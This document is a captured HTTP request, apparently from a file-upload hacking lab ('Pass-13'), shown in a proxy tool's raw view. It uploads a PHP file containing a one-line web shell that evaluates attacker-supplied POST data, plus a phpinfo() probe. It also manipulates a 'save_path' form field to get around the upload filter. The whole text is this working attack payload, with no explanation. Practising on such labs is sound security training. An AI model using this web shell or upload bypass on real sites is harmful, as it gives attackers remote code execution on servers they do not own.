 Raw Params Headers Hex
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: upload.com
Content-Length: 567
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6GUX4S9pLPoPBRhy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload.com/Pass-13/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6GUX4S9pLPoPBRhy
Content-Disposition: form-data; name="save_path"
../upload/
------WebKitFormBoundary6GUX4S9pLPoPBRhy
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['ljj']); ?> // PHP
<?php phpinfo(); ?> //
------WebKitFormBoundary6GUX4S9pLPoPBRhy
Content-Disposition: form-data; name="submit"